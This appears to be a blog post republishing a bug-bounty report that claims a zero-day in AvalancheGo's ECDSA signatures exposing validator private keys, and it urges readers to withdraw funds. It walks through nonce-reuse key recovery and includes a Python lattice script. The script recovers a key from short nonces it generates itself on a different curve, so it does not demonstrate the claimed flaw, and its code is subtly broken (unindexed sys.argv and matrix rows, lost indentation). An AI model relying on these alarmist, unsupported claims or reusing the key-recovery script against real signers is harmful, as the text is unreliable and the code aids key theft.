# Librechain# Avalanche Protocol Signature Exploit: Part One

## Critical 0Day Ignored by Team Allows for Trivial Recovery of Validator Private Keys. Entire Project Should be Considered Compromised

This series includes each report I sent to the Avalanche protocol team detailing a potent zero-day vulnerability in their AvalancheGo implementation that allows for the recovery of private keys from signatures formed by nodes & validators. This vulnerability, which they refuse to patch, allows for the private keys of validators to be forged, which essentially renders the entire protocol compromised. If there's anybody out there that's using Avalanche at the time of writing...my best advice as an objective observer and researcher would be to remove any funds you have on this protocol ASAP.

Everything below includes what I sent to the Avalanche dev team on HackenProof in response to their request for more information about this vulnerability. At the bottom of this initial report is a proof of concept where I successfully recover a private key.

# Official Report to Avalanche Developers (Part One)

Pursuant to your request for more information and a reproducible means of exploring this vulnerability/flaw in the design of the signature algorithm, I'm appending this report as an informal "part two" of sorts.

As a recap, I'll start with the information that I wrote about RFC-6979 deterministic signatures using ecdsa.

### Walking Through How to Create a Signature with ECDSA

In this process, we'll assume that we already have our private key ('x') and public key ('y') [the latter won't be necessary for the formation of the signature].

The other variables as defined for secp256k1 in the secg specification still applies.

1. calculate the hash of the message (sha256 hash algo for consistency): h = hash(msg)

2. generate a value for 'k': that falls within the range of [1..n-1]

3. derive an x,y coordinate from 'k' the same way we did for 'x': R (random point) = \$k*G\$

4. take the x-coordinate of 'R': \$r = R.x\$

5. calculate the signature proof: \$s = k^{-1} (h + r x) (modulo n)\$

The above steps yield a signature, which is represented by the variables (r, s), which are:

1. x value of the pseudo-pubkey coordinate derived from our ephemeral 'private key' (k) = r

2. signature proof itself = s = (\$k^{-1} * (h + (rx)) (modulo n)\$)

## Getting to the Root of the Issue on Avalanche

I'm going to go ahead and shift focus from the AvalancheJS codebase and dive into the Avalanche Go code since that's one of the stated focuses of this bug bounty program.

### Avalanche's Documentation on Transaction States

Under the first heading titled, 'Transactions', the documentation notes: "The state the blockchain can only be mutated by getting the network to accept a signed transaction. A signed transaction contains the transaction to be executed alongside the signature of the issuer. The signature is required to cryptographically verify the sender's identity. A VM can define an arbitrary amount of unique transaction types to support different operations on the blockchain."

From there, I'm going to fast forward to the subheading titled, 'Signed Transaction. There, the documentation notes, "BlobVM implements signed transactions by embedding the unsigned transaction alongside its signature in `Transaction`. In BlobVM, a signature is defined as the `ECDSA signature` of the issuer's private key of the `KECCAK256` hash of the unsigned transaction's data (`digest hash`)."

As the documentation notes, in order to issue a `SetTx` transaction, one starts by composing the unsigned transaction for that type:

``````utx := &chain.SetTx{
BaseTx: &chain.BaseTx{},
Value:  []byte("data"),
}

utx.SetBlockID(lastAcceptedID)
utx.SetMagic(genesis.Magic)
utx.SetPrice(price + blockCost/utx.FeeUnits(genesis))
``````

The above is not of particular importance. However, what follows is.

Calculating Digest Hash for the TX

This is coded as:

``````digest, err := chain.DigestHash(utx)
``````

From there, the `digest` (variable created via taking the `keccak256` of the unsigned TX) is signed via the following:

``````signature, err := chain.Sign(digest, privateKey)
``````

Herein lies the issue above.

### Dissecting the Issue with Avalanche's Current Construction in This Scheme

The signature that's created is generated solely by signing the keccak256 hash of the unsigned transaction data.

Combing Through the Remaining Codebase

I have spent the past few hours combing extensively through the Avalanche codebase (specifically for Avalanche Go).

After completing what I can only assume is an exhaustive search (please correct me if I'm wrong) amid other tests and observations, it appears that:

1. Avalanche uses secp256k1 (ecdsa) as their algorithm of choice for both generating private & public key pairs and for their signature algorithm as well.

2. Given #1, it must be true that a 'nonce' value of some sort is generated in order to create a signature (this is part of the secp256k1 specification)

3. My personal tests have revealed that re-generating a signature with the exact same parameters yields a duplicate output. Thus, the signatures generated with Avalanche Go have to be deterministic.

4. Nowhere in the codebase does Avalanche stipulate that they have employed RFC 6979

5. Given this fact, there must be another source that Avalanche is using to create a deterministic signature. The only other one that I can see in the code (or imagine after heavy discussion w other developers) is the actual keccak256 digest of the message (transaction struct) itself.

To be clear, what I'm suggesting is that Avalanche's Go implementation uses the `keccak256` hash of the transaction data (to be signed) as its source for the 'nonce' that's included as part of the secp256k1 signature algorithm.

## Why Avalanche's Source for the Nonce in Their Signature Algo is a Major Problem

The nonce is supposed to be derived from a random/pseudo-random source. In the case of it being deterministic, there are expected pieces of information that are fed into the HMAC-SHA256 construction in order to abate private key recovery via nonce leakage/usage.

This is because one potent attack vector associated with secp256k1 is the fact that private keys can be recovered if the nonce for more than one signature operation can be determined.

### Dangers of an Insecure Nonce

If an insecure nonce is used in secp256k1 signature operations, it may be possible for an attacker to recover the private key used to generate the signature. This is known as a "nonce reuse" attack, and it is a type of side-channel attack that can be used to break the security of the signature scheme.

The basic idea behind a nonce reuse attack is as follows: since the nonce is not being generated randomly and is instead being derived from a known value (such as the message), an attacker may be able to compute the value of the nonce used in a signature by analyzing multiple signatures of different messages that have been signed with the same private key. Once the attacker has determined the value of the nonce, they can use this information to compute the private key used to sign the messages.

The exact method for recovering the private key will depend on the specific implementation of the secp256k1 algorithm, as well as the details of the nonce generation method being used. However, in general, the attack involves using a set of signatures to compute a system of equations that can be solved to recover the private key.

To protect against nonce reuse attacks, it is important to use a secure method for generating nonces in secp256k1 signature operations. The RFC 6979 algorithm is one such method that is designed to generate random and unpredictable nonces for each signature operation, which can help prevent nonce reuse attacks. Additionally, it is important to ensure that the random number generator used to generate the nonce is cryptographically secure and to take other steps to protect against side-channel attacks.

### Actually Recovering Private Keys from Reused Nonces

However, the gist is that:

• Since ecdsa (secp256k1) signature operations involve providing a signature proof that reads: \$s = (k^-1(H(m) + xr)\$

• We can compute/recover a private key so long as we know the nonce ('k'), by virtue of: \$ks = H(m) +x*r\$ (assuming 'H(m)' here is the hashed message, 'x' is the private key integer and 'r' is the 'x' value of the x,y coordinate generated by multiplying the curve generator base point times 'k' [\$r = kG\$])

• After we've moved the 'k' over to our equation to create \$ks = H(m) + x*r\$, we simply subtract the hashed message value (converted to an integer, represented by 'H(m)' here), to give us \$ks - H(m) = xr\$

• From there, we derive the private key by simply solving the equation (with our knowledge of 'k') to give us \$x = r^-1*(ks-H(m))\$; remember, the 'r' variable is made public (as part of r,s,v) and so is s as well as the hashed message (H(m)), so we're merely plugging in values at this point.

Modules Online That Show Efficient Nonce Recovery for secp256k1

There are several modules online showing such a key recovery.https://asecuritysite.com/encryption/ecd3

Live Example from Avalanche Docs

Let's go back here: https://docs.avax.network/specs/cryptographic-primitives

If we fly down to the part where Avalanche gives its 'Rick and Morty' example, we can extract all of the relevant information outside of the private key and still recover the private key.

I actually had to make a few modifications, but I used the same base private key that was provided there: `0x98cb077f972feb0481f1d894f272c6a1e3c15e272a1658ff716444f465200070`

Then I converted that private key to a decimal value (integer) for the purposes of slotting it into a python script.

That value = `69110274690866025692964149917516030805802301098524286277666640594465779089520`

From there, I inputted it into the following python script:

``````import ecdsa
import random
import libnum
import olll
import hashlib
import sys

# https://blog.trailofbits.com/2020/06/11/ecdsa-handle-with-care/

G = ecdsa.NIST256p.generator
order = G.order()
priv = 69110274690866025692964149917516030805802301098524286277666640594465779089520

Public_key = ecdsa.ecdsa.Public_key(G, G * priv)
Private_key = ecdsa.ecdsa.Private_key(Public_key, priv)

k1 = random.randrange(1, pow(2,127))
k2 = random.randrange(1, pow(2,127))

msg1="hello"
msg2="hello1"

if (len(sys.argv)>1):
msg1=(sys.argv)
if (len(sys.argv)>2):
msg2=(sys.argv)

m1 = int(hashlib.sha256(msg1.encode()).hexdigest(),base=16)
m2 = int(hashlib.sha256(msg2.encode()).hexdigest(),base=16)

sig1 = Private_key.sign(m1, k1)
sig2 = Private_key.sign(m2, k2)

print ("Message 1: ",msg1)
print ("Message 2: ",msg2)
print ("\nSig 1 r,s: ",sig1.r,sig1.s)
print ("Sig 2 r,s: ",sig2.r,sig2.s)
print ("\nk1: ",k1)
print ("k2: ",k2)

print ("Private key: ",priv)

r1 = sig1.r
s1_inv = libnum.invmod(sig1.s, order)
r2 = sig2.r
s2_inv = libnum.invmod(sig2.s, order)

matrix = [[order, 0, 0, 0], [0, order, 0, 0],
[r1*s1_inv, r2*s2_inv, (2**128) / order, 0],
[m1*s1_inv, m2*s2_inv, 0, 2**128]]

search_matrix = olll.reduction(matrix, 0.75)
r1_inv = libnum.invmod(sig1.r, order)
s1 = sig1.s

for search_row in search_matrix:
possible_k1 = search_row
try_private_key = (r1_inv * ((possible_k1 * s1) - m1)) % order

if ecdsa.ecdsa.Public_key(G, G * try_private_key) == Public_key:
print("\nThe private key has been found")
print (try_private_key)
``````

Then I ran it in repl.

This enabled me to successfully recover the private key with just two different known messages (and accompanying signatures, in theory):To do so, I used this module on 'asecuritysite'.In essence, what this module shows is that with the revelation of a 'k value' (for either one of the messages being hashed), the private key can be successfully recovered.

Of course, in this case, the private key value was plugged in ahead of time - but that's only so we're able to evaluate whether the finally generated private key matches our input or not (denoted by the congratulatory message at the end).

Please let me know if there are any further questions!